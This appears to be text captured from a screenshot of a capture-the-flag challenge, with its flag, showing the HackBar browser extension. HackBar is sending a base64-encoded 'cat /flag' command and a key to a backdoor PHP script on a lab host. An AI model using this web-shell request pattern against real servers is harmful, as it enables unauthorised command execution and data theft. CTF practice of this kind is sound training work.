 flag{9c084e98-34f6-d46b-b606-0fb3145df5f7}
moz-extension://5fc1b948-99af-4a9d-9075-eb6c4197de21/theme/hackbar-panel.html#
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.48.78:57112/backd0or.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=Y2F0IC9mbGFn&key=ODc5YTU5MWM2Nzg1YTRlMTM5OGI5NmE5YTFiYzY3ZWI=